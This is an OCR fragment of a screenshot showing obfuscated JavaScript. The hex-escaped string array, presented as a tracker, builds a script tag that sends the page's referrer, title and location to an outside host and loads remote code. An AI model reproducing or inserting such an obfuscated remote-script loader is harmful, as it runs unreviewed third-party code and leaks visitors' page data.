
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]